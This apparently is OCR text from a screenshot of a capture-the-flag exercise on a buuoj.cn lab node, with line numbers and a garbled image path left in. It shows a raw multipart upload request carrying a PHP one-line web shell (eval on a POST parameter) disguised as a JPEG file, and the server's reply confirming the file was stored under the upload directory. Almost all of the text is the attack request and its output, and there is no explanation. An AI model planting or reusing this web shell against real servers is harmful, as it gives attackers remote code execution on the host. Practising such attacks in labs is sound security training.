 .cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7QZZjIorkpvglNRZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer:
http://f930920b-20ca-4f44-9b67-35ddb29a448f.node4.buuoj
.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=bcb6befa93c2174ca0ceaf5cdab75b6f
14 Connection: close
15
16 ------WebKitFormBoundary7QZZjIorkpvglNRZ
17 Content-Disposition: form-data; name="uploaded";
filename="3.jpg"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST["pass"]); ?>
21 ------WebKitFormBoundary7QZZjIorkpvglNRZ
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 ------WebKitFormBoundary7QZZjIorkpvglNRZ--
26
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/4402e4a1917a1bea711a37f2c4ba901d/3
.jpg succesfully uploaded!